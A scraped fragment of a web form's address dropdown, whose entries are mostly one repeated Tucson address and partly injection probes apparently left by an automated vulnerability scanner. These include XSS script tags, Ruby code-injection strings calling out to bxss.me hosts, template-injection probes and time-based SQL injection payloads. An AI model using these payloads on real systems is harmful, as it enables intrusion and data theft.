								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
